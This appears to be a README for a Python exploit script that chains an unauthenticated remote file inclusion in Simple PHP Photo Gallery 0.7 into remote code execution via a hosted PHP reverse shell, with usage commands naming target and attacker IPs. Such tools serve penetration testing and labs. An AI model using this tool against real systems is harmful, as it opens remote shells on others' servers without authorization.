 SimplePHPGal-RCE.py RFI --> RCE
Simple PHP Photo Gallery 0.7 is vulnerable to Unauthenticated RFI. This script will attempt to turn that into
RCE by automatically hosting a PHP reverse shell and then calling that shell back. The attacker still needs to
catch the shell with netcat or something similar.
Credit: https://www.exploit-db.com/exploits/48424
python3 SimplePHPGal-RCE.py -h
usage: SimplePHPGal-RCE.py [-h] [--httpport HTTPPORT] url attackerip attackerport
This script uses an RFI in SimplePHPGal to get RCE
python3 SimplePHPGal-RCE.py http://192.168.1.12/ 192.168.1.5 4444
python3 SimplePHPGal-RCE.py http://192.168.1.12/ 192.168.1.5 4444 --httpport 8080
positional arguments:
url The URL of the target.
attackerip Kali IP address for reverse shell and http server
attackerport Port for the reverse shell.
You may need to change the port to something other than 4444 maybe try ports
that the machine has open.
optional arguments:
-h, --help show this help message and exit